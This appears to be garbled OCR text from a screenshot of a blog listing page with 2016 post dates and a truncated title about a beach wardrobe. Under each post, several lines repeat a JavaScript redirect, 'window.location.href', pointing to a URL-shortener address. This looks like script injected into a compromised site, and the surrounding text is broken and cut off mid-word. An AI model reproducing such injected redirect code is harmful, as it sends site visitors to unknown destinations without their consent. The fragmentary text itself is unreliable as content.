
August 6, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
sland Time: UO Spotlights the Ultimate
each Wardrobe
June 14, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...